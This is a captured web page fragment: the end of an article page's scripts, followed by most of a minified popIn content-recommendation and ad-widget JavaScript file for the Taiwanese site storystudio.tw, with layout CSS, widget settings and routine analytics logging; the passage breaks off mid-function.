            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://api.popin.cc/searchbox/storystudio_tw.js
body_size: 38291
content:
/*! automatically generated; DO NOT CHANGE : 18:31:03 GMT+0800 (CST) !*/
var _pop=_pop||[];var _popIn5_config={};(function(){var v=function(s){var i=s.container;var x=i.querySelector("._popIn_recommend_header");x.innerHTML="<h1>"+x.innerHTML+"</h1>"};var h=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_article_ad ._popIn_recommend_art_img");[].forEach.call(s,function(z){var y=document.createElement("DIV");y.className="_popIn_recommend_PR";y.innerText="PR";z.insertBefore(y,z.firstChild)})};var g=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_art_category");[].forEach.call(s,function(y){if(y.innerText===""){y.innerText="故事"}})};var q=function(y){var x=new Date();var s=x.getFullYear()+"-"+(x.getMonth()+1)+"-"+x.getDate();var B=function(C){if(C<10){return"0"+C}else{return C}};String.prototype.allReplace=function(E){var D=this;for(var C in E){D=D.replace(new RegExp(C,"g"),E[C])}return D};var i=y.container;var A=i.querySelectorAll("._popIn_recommend_art_date");var z={"\\d{1,}":B};s=s.allReplace(z);[].forEach.call(A,function(C){if(C.innerText!==undefined&&C.innerText!==""){var D=C.innerText.allReplace(z);C.innerText=D}else{C.innerText=s}})};var l={};l["collect.mobile"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.mobile"]="#_popIn_standard_1x6 div._popIn_infinite_page {         overflow : hidden ;         display : flex ;         flex-wrap : wrap ;         justify-content : space-around ;     }     #_popIn_standard_1x6 div._popIn_infinite_ad {         padding : 5px 0px ;         border-bottom : 1px solid #CCC ;         line-height : 1 ;         text-align : center ;         box-sizing : initial ;     }     #_popIn_standard_1x6div._popIn_infinite_empty {         display : none ;     }     #_popIn_standard_1x6._popIn_recommend_container {         margin : 0px ;         padding : 0px 0px 40px 0px ;         position : relative ;     }     #_popIn_standard_1x6 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 1em ;         line-height : 24px ;         letter-spacing : 2px ;         display : block ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_articles {         white-space : nowrap ;     }     #_popIn_standard_1x6 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 90% ;         margin-bottom : 20px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_media, #_popIn_standard_1x6 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_1x6 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         padding-top : 62.5% ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_1x6 ._popIn_recommend_no_img {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a img {     }     #_popIn_standard_1x6 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 20px ;     }     #_popIn_standard_1x6 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 2px 0 0 3px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_1x6 ._popIn_infinite_video {         border-bottom : 1px solid #CCC ;     }     #_popIn_standard_1x6 a:-webkit-any-link {         text-decoration : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_author {         margin-top : 20px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";l["collect.pc"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.pc"]="#_popIn_standard_3x3._popIn_recommend_container {         padding : 0px 0px 15px 0px ;         position : relative ;         clear : both ;         overflow : hidden ;         max-width : 935px ;         margin : 0 auto 20px ;     }     #_popIn_standard_3x3 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 2em ;         line-height : 24px ;         letter-spacing : 2px ;         display : none ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_recommend_articles {     }     #_popIn_standard_3x3 ._popIn_infinite_page {         display : flex ;         align-items : start ;         margin-bottom : 2em ;     }     #_popIn_standard_3x3 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 29.9% ;         margin-bottom : 10px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_idx1, #_popIn_standard_3x3 ._popIn_idx2 {         margin-right : 3.7% ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         height : 160px ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a img {     }     #_popIn_standard_3x3 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover > ._popIn_recommend_art_title a {         text-decoration : unset ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover {         opacity : .5 ;     }     #_popIn_standard_3x3 ._popIn_noimage a {         background : url(//api.popin.cc/images/noimg.png) no-repeat center ;     }     #_popIn_standard_3x3 ._popIn_noimage a img {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_3x3 ._popIn_recommend_no_img {     }     #_popIn_standard_3x3 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_media, #_popIn_standard_3x3 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_3x3 ._popIn_recommend_PR {         background-color : #d1d1d1 ;         color : #fff ;         font-size : 10px ;         transform : scale(0.8) ;         line-height : 1 ;         position : absolute ;         left : -3px ;         top : -2px ;         padding : 2px 5px ;         font-weight : normal ;         z-index : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit:hover {         opacity : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 10px ;         display : flex ;         align-items : center ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 1px 0 0 4px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_3x3 ._popIn_recommend_container:hover ._popIn_recommend_credit_image {         background-position : 0px -10px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_author {         margin-top : 15px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";var m={};var f={};if(typeof f.all==="undefined"){f.all={}}f.all["Read"]={mainNode:".article-wrapper",readArticle:true};if(typeof f.mobile==="undefined"){f.mobile={}}f.mobile["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",adVideoPosition:0,css:l["collect.mobile"],type:["rand","related",0]},{abtestName:"",channelId:"standard_mb_1x6_3",adVideoPosition:1,dateFormat:"Y-M-D",delWord:"",delImage:"",afterRender:function(i){q(i);g(i)},css:l["standard.mobile"],imageSize:"160",imageInView:true,infiniteSize:6,infinitePages:1,plugins:["clickall","infinite"],position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],function(){var B=[0];var x=["ad_reserved","cf_img","hot_img","related_img","pop_img","recommend_img"];var A=[["cf_img","related_img","hot_img","pop_img","recommend_img"],["cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]];if(B.length===0){x.shift();A.push(x)}for(var z=A.length-1;z>0;z--){var y=Math.floor(Math.random()*(z+1));var s=A[z];A[z]=A[y];A[y]=s}B.forEach(function(i){A.splice(i,0,x)});return A}],mediaFormat:"廣告・$MEDIA",useCfRatio:0,containerId:"_popIn_standard_1x6",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};if(typeof f.pc==="undefined"){f.pc={}}f.pc["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",css:l["collect.pc"],type:["rand","related",0]},{abtestName:"",channelId:"standard_pc",dateFormat:"Y-M-D",delWord:"",delImage:"",mediaFormat:"廣告・$MEDIA",plugins:["Imageback"],afterRender:function(i){q(i);g(i)},css:l["standard.pc"],imageInView:true,imageSize:"160",position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",infiniteSize:3,infinitePages:1,type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],[["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]]],containerId:"_popIn_standard_3x3",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};var e=function(y,D){var A=[];if(A.length>0&&y.hasOwnProperty("image")){for(var x=0;x<A.length;x++){if(y.image.indexOf(A[x])>-1){return}}}var z=[];if(z.length>0&&y.hasOwnProperty("originalUrl")){for(x=0;x<z.length;x++){if(y.originalUrl.indexOf(z[x])>-1){return}}}D=D||30;var C=new Date();var E=1000*60*60*24;var s=C.getTime()-D*E;C.setTime(s);var B=[C.getFullYear(),("00"+(C.getMonth()+1)).slice(-2),("00"+C.getDate()).slice(-2),"0000000000"].join("");return y.type==="ad"||y.type==="ad_reserved"||(y.pubdate!==undefined&&y.pubdate>=B&&y.author_name)};var o={pid:"storystudio_tw",urlReplace:[{"[?#].*":""}],media:"storystudio.tw"};var k=1;k+=(location.href.indexOf("popinlib6=true")>-1?1:0);if(k>0){(function(){try{s();function s(){var A={type:13,ua:navigator.userAgent,r_url:location.href};this.data.td_user_agent=navigator&&navigator.userAgent;var z=JSON.stringify(A);var y="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(z)))+"&t="+new Date().getTime();var z=JSON.stringify(A);var x=new Image();x.src=y;x.style.display="none";x.style.visibility="hidden";x.width=0;x.height=0;document.body.appendChild(x)}}catch(i){}})();(function(z,C){if(void 0===C[z]){C[z]=function(){C[z].clients.push(this),this._init=[Array.prototype.slice.call(arguments)]},C[z].clients=[];for(var B=function(i){return function(){return this["_"+i]=this["_"+i]||[],this["_"+i].push(Array.prototype.slice.call(arguments)),this}},A=["addRecord","set","trackEvent","trackPageview","trackClicks","ready"],x=0;x<A.length;x++){var E=A[x];C[z].prototype[E]=B(E)}var D=document.createElement("script");D.type="text/javascript",D.async=!0,D.src=("https:"===document.location.protocol?"https:":"http:")+"//api.popin.cc/td_js_sdk_171.js";var y=document.getElementsByTagName("script")[0];y.parentNode.insertBefore(D,y)}})("Treasure2",window);(function(){try{if(typeof window.PopIn6!=="undefined"){return}var aj=(typeof window._popIn_ad_block_enable!=="undefined"&&window._popIn_ad_block_enable)?"imageaws.popin.cc":"api.popin.cc";var K={common:o};window.PopIn6={uid:"",_tempLog:[],log:function(aH){this._tempLog.push(aH)},event:{},protocol:(/^https:/.test(window.location.protocol)===true)?"https:":"http:",domain:aj,handleError:aB};window.popInGlobal=window.popInGlobal||{};if(typeof Array.prototype.forEach==="undefined"){return}if((typeof window.performance!=="undefined")&&(typeof window.performance.getEntries==="function")){PopIn6.__PERFORMANCE_DISCOVERY_INIT__=window.performance.now()}if(typeof Object.assign!="function"){(function(){Object.assign=function(aL){if(aL===undefined||aL===null){throw new TypeError("Cannot convert undefined or null to object")}var aI=Object(aL);for(var aJ=1;aJ<arguments.length;aJ++){var aK=arguments[aJ];if(aK!==undefined&&aK!==null){for(var aH in aK){if(Object.prototype.hasOwnProperty.call(aK,aH)){aI[aH]=aK[aH]}}}}return aI}})()}var av=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_ads"});av.set("$global","td_global_id","td_global_id");av.ready(function(){av.trackValues=av.getTrackValues()});window.PopIn6._logger=av;ap(PopIn6.event);K._utils={ce:af,cio:E,inView:s,setPopInDomData:O,getPopInDomData:aE,inViewOneThird:U,handleNodeRect:i};function af(aI,aH,aL,aK){var aJ=aI.appendChild(document.createElement(aH));if(aL){aJ.setAttribute("class",aL)}if(aK){aJ.appendChild(document.createTextNode(aK))}return aJ}function E(aH,aJ){aH=aH||"about:self";aJ=aJ||{};var aK=(typeof aJ.pnode!=="undefined"&&typeof aJ.pnode.nodeValue!=="undefined")?aJ.pnode:document.body;var aI=af(aK,"iframe");aI.src=aH;aI.setAttribute("scrolling","no");aI.setAttribute("frameBorder","0");aI.setAttribute("allowTransparency","true");(function(aM){aM.display="block";aM.width="0px";aM.height="0px";aM.margin="0px";aM.padding="0px";aM.overflow="none"})(aI.style);var aL={element:aI,document:aI.contentDocument||aI.contentWindow.document,window:(aI.contentWindow)?aI.contentWindow:(aI.contentDocument.document)?aI.contentDocument.document:aI.contentDocument,write:function(aM){aL.document.open();aL.document.write(aM);aL.document.close()}};return aL}function at(){if(window.innerWidth!=null){return{width:window.innerWidth,height:window.innerHeight}}else{if(document.compatMode==="CSS1Compat"){return{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}}return{width:document.body.clientWidth,height:document.body.clientHeight}}function D(aH){var aI=aH.getBoundingClientRect();return aI.top>0&&window.innerHeight-aI.top>0}function J(aK){const aL=aK.getBoundingClientRect().top;const aI=aK.getBoundingClientRect().bottom;const aH=at().height;const aJ=(aH-aL)/aH;if(aH-aL>0&&aL>0&&(aJ>1/3)){return true}if(aL<0&&aI>0){return true}return false}var am={valid:true};try{[["local",window.localStorage],["session",window.sessionStorage]].forEach(function(aI){var aH={};var aJ=aI[1];am[aI[0]]=aH;am.valid=am.valid&&!!aJ.getItem;aH.get=function(aK){return aJ.getItem(aK)};aH.set=function(aK,aL){aJ.setItem(aK,aL)};aH.remove=function(aK){aJ.removeItem(aK)}})}catch(aC){am.valid=false}function s(){if("function"===typeof window.IntersectionObserver){C.apply(this,arguments)}else{z.apply(this,arguments)}}function U(){z.apply(this,arguments)}var Z=[];var R=false;function z(aI,aJ,aK){var aH=function(){if(D(aI)&&!aK){aJ();return true}if(J(aI)&&aK=="1/3"){aJ();return true}return false};if(!aH()){Z.push(aH)}if(A(Z)&&R===false){R=setInterval(function(){if(Z.length>0){for(var aM=Z.length;aM--;){var aL=Z[aM]();if(aL){Z.splice(aM,1)}}}if(Z.length===0){clearInterval(R);R=false}},100)}}var aG;var S={};var aq=0;function C(aI,aJ){if(!aG){aG=new IntersectionObserver(function(aK){aK.forEach(function(aN){if(aN.isIntersecting){var aL=aN.target.__popIn_inview_handler_key__;var aM=S[aL];"function"===typeof aM&&aM();delete S[aL];delete aN.target.__popIn_inview_handler_key__;aG.unobserve(aN.target)}})},{rootMargin:"0px"})}var aH=""+aq++;aI.__popIn_inview_handler_key__=aH;S[aH]=aJ;aG.observe(aI)}function A(aH){return typeof aH!=="undefined"&&aH!==""&&aH!==0&&aH!==false&&aH!==null}function L(aJ,aI){if(!A(aJ)||!A(aI)){return aJ}var aH=aJ;aI.forEach(function(aL){var aK=Object.keys(aL);aK.forEach(function(aM){aH=aH.replace(new RegExp(aM),aL[aM])})});return aH}var x="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!$";function ao(aL){var aK=0,aN="",aJ="";for(var aI=0,aM=aL.length;aI<aM;aI++){aJ=aL.charCodeAt(aI);aK=((aK<<5)-aK)+aJ;aK|=0}for(var aH=0;aH<6;aH++){aN+=x.charAt(aK&63);aK>>>=6}return aN}function an(aK){var aJ=aK.length,aI,aH;while(0!==aJ){aH=Math.floor(Math.random()*aJ);aJ-=1;aI=aK[aJ];aK[aJ]=aK[aH];aK[aH]=aI}return aK}function N(aH,aK){var aL="_p6_"+(Date.now()*100+Math.round(Math.random()*100)).toString(16);window[aL]=function(aM){try{aK(aM);delete window[aL]}catch(aN){aB(aN)}};var aJ=document.createElement("script");aJ.type="text/javascript";aJ.charset="utf-8";aJ.async=true;aJ.src=aH+"&callback="+aL;var aI=document.getElementsByTagName("script")[0];aI.parentNode.insertBefore(aJ,aI)}function V(){var aH=navigator.userAgent;return[/(tablet|ipad|playbook|silk)|(?!.*android.?_).*(?=android(?!.*mobile))/i].some(function(aI){return(aH.match(aI))})?"tablet":[/Android/i,/webOS/i,/iPhone/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(aI){return(aH.match(aI))})?"mobile":"pc"}function I(){var aJ=navigator.userAgent;var aI=/(tablet|ipad|playbook|silk)/i.test(aJ);var aH=/Mobile|Android|webOS|iPhone|iPod|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)|Windows Phone/i.test(aJ);if(aI){return"tablet"}if(aH){return"mobile"}return"pc"}function H(){var aH=window.navigator.userAgent;switch(true){case /Android/.test(aH):return"Android";case /iPhone|iPad|iPod/.test(aH):return"iOS";case /Windows/.test(aH):return"Windows";case /Mac OS X/.test(aH):return"Mac"}return"other"}function ax(aI,aH){try{return ay(aI.split(aH)[1].trim().split(/[^\w\.]/)[0])}catch(aJ){}return"0.0.0"}function ay(aH){var aI=aH.split(/[\._]/);return(parseInt(aI[0],10)||0)+"."+(parseInt(aI[1],10)||0)+"."+(parseInt(aI[2],10)||0)}function ag(aH,aI){switch(aI){case"Android":return ax(aH,"Android");case"iOS":return ax(aH,/OS /);case"Windows":return ax(aH,/Phone/.test(aH)?/Windows Phone (?:OS )?/:/Windows NT/);case"Mac":return ax(aH,/Mac OS X /)}return"0.0.0"}function aa(aH){switch(true){case /CriOS/.test(aH):return"Chrome for iOS";case /Edge/.test(aH):return"Edge";case /Chrome/.test(aH):return"Chrome";case /Firefox/.test(aH):return"Firefox";case /Android/.test(aH):return"AOSP";case /MSIE|Trident/.test(aH):return"IE";case /Safari\//.test(aH):return"Safari";case /AppleWebKit/.test(aH):return"WebKit";case /Vivaldi/.test(aH):return"Vivaldi"}return""}function ak(aI,aH){switch(aH){case"Chrome for iOS":return ax(aI,"CriOS/");case"Edge":return ax(aI,"Edge/");case"Chrome":return ax(aI,"Chrome/");case"Firefox":return ax(aI,"Firefox/");case"Vivaldi":return ax(aI,"Vivaldi/");case"AOSP":return ax(aI,/Silk/.test(aI)?"Silk/":"Version/");case"IE":return/IEMobile/.test(aI)?ax(aI,"IEMobile/"):/MSIE/.test(aI)?ax(aI,"MSIE "):ax(aI,"rv:");case"Safari":return ax(aI,"Version/");case"Webkit":return ax(aI,"WebKit/")}return""}function az(){var aH=window.screen;return aH?[aH.width,aH.height].join("x"):"-"}function ab(){var aJ=document.documentElement&&document.documentElement.clientHeight;var aM=document.documentElement&&document.documentElement.clientWidth;var aL=window.innerHeight;var aI=window.innerWidth;var aH=aJ<aL?aL:aJ;var aK=aM<aI?aI:aM;return aK+"x"+aH}function G(){var aL=window.navigator;var aI=aL.userAgent;var aK=H(aI);var aM=ag(aI,aK);var aH=aa(aI);var aJ=ak(aI,aH);return{os:aK,os_version:aM,browser:aH,browser_version:aJ,screen:az(),viewport:ab(),user_agent:window.navigator.userAgent,referrer:document.referrer,path:location.pathname,charset:(document.characterSet||document.charset||"-").toLowerCase(),language:aL&&(aL.language||(aL.language||aL.browserLanguage)||"-").toLowerCase(),color:window.screen?window.screen.colorDepth+"-bit":"-",title:document.title,url:document.location.href.split("#")[0],platform:window.navigator.platform,host:document.location.host}}var aF=G();function Q(aJ){var aK=aJ.split(".");var aH=[];for(var aI=aK.pop();aK.length>0;aI=aK.pop()){if(aI==="www"){break}aH.push(aI);if(aI.length>3&&aH.length>0){break}}return aH.reverse().join(".")}function ai(aH){var aI={};if(aH.indexOf("?")>0){qString=aH.substring(aH.indexOf("?"));aH=aH.substring(0,aH.indexOf("?"));qString.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(aK,aJ,aM,aL){aI[aJ]=aL})}return{url:aH,qString:aI}}function M(aI){aI=aI=aI.replace(/(\\)?\\u/gi,"%u").replace("%u0025","%25");var aJ=(aI=unescape(aI.toString().replace(/%2B/g,"+"))).match(/(%u00([0-9A-F]{2}))/gi);if(aJ){for(var aK=0;aK<aJ.length;aK++){var aH=aJ[aK].substring(1,3);Number("0x"+aH)>=128&&(aI=aI.replace(aJ[aK],aH))}}return aI=unescape(aI.toString().replace(/%2B/g,"+"))}function al(aJ){var aI=/^(?:([^:\/?#]+):)?(?:\/\/([^\/?#]*))?([^?#]*)(?:\?([^#]*))?(?:#(.*))?/;var aH=aJ.match(aI);if(aH){return{scheme:aH[1],host:aH[2],path:aH[3],query:aH[4],fragment:aH[5]}}else{return null}}function ap(aH){aH._listeners={};aH.addEventListener=function(aI,aJ){if(!this._listeners[aI]){this._listeners[aI]=[]}this._listeners[aI].push(aJ)};aH.removeEventListener=function(aK,aM){var aJ=this._listeners[aK];if(!aJ||aJ.length===0){return}for(var aL=0,aI;aI=aJ[aL];){if(aM!==aJ[aL]){aL++;continue}aJ.splice(aL,1)}};aH.fireEvent=function(aK,aJ){var aI=this;var aL=aI._listeners[aK];if(!Array.isArray(aJ)){aJ=[aJ]}aJ.push(K);if(A(aL)){aL.forEach(function(aM){try{aM.apply(aI,aJ)}catch(aN){aB(aN)}})}};aH.addEventListenerFromEventMap=function(aM){if(!aM){return}var aL;for(var aJ in aM){if(!aM.hasOwnProperty(aJ)){continue}aL=aM[aJ];if(!Array.isArray(aL)){aL=[aL]}for(var aI=0,aK;aK=aL[aI];aI++){"function"===typeof aK&&aH.addEventListener(aJ,aK)}}};window.PopInGlobal=window.PopInGlobal||{};aH.addEventListenerFromEventMap(o.customEvents);aH.addEventListenerFromEventMap(window.PopInGlobal.customEvents)}function y(aJ){var aI=[];aI.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aI.push("<script>window.inDapIF = true;<\/script>");aI.push(aJ);aI.push("</body>");var aH=E("about:self");aH.write(aI.join(""))}function au(aH){return{width:aH&&(aH.offsetWidth||0),height:aH&&(aH.offsetHeight||0)}}function i(aL,aH){var aN={};var aK={};try{if(!aH){aN=au(aL);aK=au(aL.querySelector("._popIn_recommend_art_img").children[0])}else{var aO=0;var aM=aL.className.indexOf(aH)>-1?aL:aJ(aL,aH,aO);if(aM){aN=au(aM);aK=au(aM.querySelector("._popIn_recommend_art_img").children[0])}}function aJ(aR,aP,aT){var aQ=aR.parentNode;var aS=null;aT++;if(aQ&&aQ.className.indexOf(aP)>-1){aS=aQ;return aS}else{if(aT>30){return null}else{return aJ(aQ,aP,aT)}}}}catch(aI){}return{unit_width:aN.width,unit_height:aN.height,image_width:aK.width,image_height:aK.height}}function aB(aM){if(document.querySelector('div[title^="http://gen-dashboard.popin.cc/gen/media/"]')){throw aM;return}if(!window.Treasure2){setTimeout(function(){aB.apply(this,arguments)},500);return}var aJ=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"});var aI=aD||{};var aH=ae||{};var aN={msg:aM.message||"",stack:aM.stack||"",name:aM.name||"",ua:navigator.userAgent,api_host:aI.apiHost||"",device:V(),media:aI.media||"",url:aI.target||"",logid:aH.logid||"",};if(P&&P.Uid){aN.uid=P.Uid.getUid()}var aL=PopIn6._logger.trackValues||{};for(var aK in aL){aN[aK]=aL[aK]}aJ.addRecord("err_log",aN)}window.PopIn6.handleError=aB;var aA=[];var ah="__popIn_dom_key__";function aE(aK,aI){if(!aK){return{}}var aH=+aK[ah];if("number"!==typeof aH||aH===NaN){return null}var aJ=aA[aH]||null;return"string"===typeof aI?aJ[aI]:aJ}function O(aL,aI,aK){if(!aL){return null}var aH=aL[ah]||"";var aJ={};if(aH===""){aH=aA.length;aL[ah]=aH}else{aH=+aH;aJ=aA[aH]||{}}if(typeof aI==="string"){aJ[aI]=aK}else{if(Object.prototype.toString.call(aI)==="[object Object]"){aJ=Object.assign(aJ,aI)}}aA[aH]=aJ;return aJ}function T(aL,aO){try{var aK=aO||{};var 